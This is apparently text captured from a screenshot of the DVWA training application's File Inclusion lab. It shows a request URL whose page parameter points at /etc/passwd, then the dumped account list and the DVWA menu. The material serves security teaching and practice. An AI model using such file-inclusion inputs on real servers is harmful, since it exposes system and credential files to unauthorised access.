 Vulnerability: File Inclusion :: D
不安全 | 192.168.117.129/dvwa/vulnerabilities/fi/?page=/etc/passwd
鑫
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin system
network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:/sbin/nologin
mysql:x:27:27:MariaDB Server:/var/lib/mysql:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin nginx:x:1000:1000::/home/nginx:/bin/bash
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA